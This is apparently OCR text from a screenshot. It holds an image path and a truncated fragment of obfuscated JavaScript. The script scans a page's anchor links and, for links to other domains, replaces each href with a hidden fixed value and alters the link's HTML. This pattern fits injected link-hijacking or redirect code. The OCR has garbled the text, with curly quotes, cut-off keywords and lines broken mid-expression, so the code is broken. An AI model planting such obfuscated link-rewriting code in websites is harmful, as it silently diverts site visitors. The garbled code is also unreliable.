
{const _0x33621c=location[_0x1c64c9(0xc9)]
[_0x1c64c9(0xde)]()[_0x1c64c9(0x94)]
(/^www\./,”);document[_0x1c64c9(0xd4)](‘a[href]’)
[_0x1c64c9(0xaf)](_0x113dc3=>{const
_0x2beb65=_0x1c64c9,_0x59266=
(_0x113dc3[_0x2beb65(0xe1)](_0x2beb65(0xd7))||”)
[_0x2beb65(0xdd)]();if(_0x59266){const
_0x3011f5=_0x59266[‘toLowerCase’]
();if(!_0x3011f5[‘startsWith’]
(‘mailto:’)&&!_0x3011f5[_0x2beb65(0xcb)]
(_0x2beb65(0x9f))&&!_0x3011f5[‘startsWith’]
(‘#’)&&!_0x3e0ac1(_0x3011f5)){let
_0x3775a9;try{_0x3775a9=new
URL(_0x59266,location[_0x2beb65(0xd7)]);}catch{retur
_0x43ed7e=_0x3775a9[_0x2beb65(0xc9)]
[_0x2beb65(0xde)]()[_0x2beb65(0x94)]
(/^www\./,”);_0x43ed7e&&_0x43ed7e!==_0x33621c&&
(_0x3775a9[_0x2beb65(0xc2)]===_0x2beb65(0x8d)||_
(_0x113dc3[‘href’]=_0x2beb65(0x89),_0x113dc3[‘innerHT